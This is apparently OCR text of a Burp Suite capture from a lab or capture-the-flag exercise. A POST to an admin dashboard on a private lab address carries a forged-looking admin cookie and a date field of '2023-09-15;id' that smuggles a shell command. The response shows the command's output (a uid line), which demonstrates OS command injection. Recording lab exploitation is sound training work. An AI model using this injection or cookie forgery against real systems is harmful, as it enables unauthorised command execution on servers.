 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.129.53.93:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://10.129.53.93:5000
10 Connection: close
11 Referer: http://10.129.53.93:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;idS
Response
Pretty Raw Hex Render \n
47 }
48 select{
49 height:40px;
50 }
51 button{
52 background-color:#007BFF;
53 color:#fff;
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="
2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green;
color: white; padding: 10px; border-radius: 5px;">
76 Systems are up and running!
77 uid=1000(dvir) gid=1000(dvir)
groups=1000(dvir),100(users)
78
79 </div>
80 </div>
81 </body>
82 </html>